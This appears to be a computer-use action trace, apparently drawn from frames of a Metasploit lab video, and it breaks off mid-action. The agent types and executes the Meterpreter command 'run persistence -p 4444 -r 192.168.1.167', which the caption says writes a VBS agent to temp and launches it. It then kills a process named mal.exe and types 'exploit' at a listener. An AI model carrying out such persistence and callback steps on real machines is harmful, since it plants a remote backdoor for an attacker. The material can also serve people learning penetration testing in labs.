
- Type 'run persistence -p 4444 -r 192.168.1.167' at the Meterpreter prompt without running it
type("run persistence")

type("-p")

type("4444 -")

type("r")

type("192")

type(".168.1.1")

type("67")

- Execute the persistence command, writing the VBS agent to temp and launching it as PID 244
key("Return")

key("Return")

mouse_move(233, 396)

mouse_move(807, 270)

mouse_move(792, 252)

- End mal.exe from its right-click menu, then type exploit at the handler prompt
right_click(788, 258)

type("exploit")

mouse_move(444, 114)

mouse_move(434,